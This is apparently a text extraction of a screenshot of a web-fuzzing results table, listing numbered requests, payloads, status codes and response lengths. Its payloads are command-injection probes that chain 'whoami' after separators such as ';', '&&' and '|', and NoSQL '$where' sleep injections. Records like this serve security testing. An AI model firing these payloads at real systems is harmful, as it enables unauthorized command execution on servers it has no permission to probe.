 Request Payload 1 Payload 2 Status code Error Timeout L
3 & whoami 200 377
4 && whoami 200 377
5 ' whoami 200 146
6 " whoami 400 172
7 ; whoami 200 377
8 '" whoami 400 172
9 | {"$where": "sleep(1000) "} 400 172
10 || {"$where": "sleep(1000) "} 400 172
11 & {"$where": "sleep(1000) "} 400 172
12 && {"$where": "sleep(1000) "} 400 172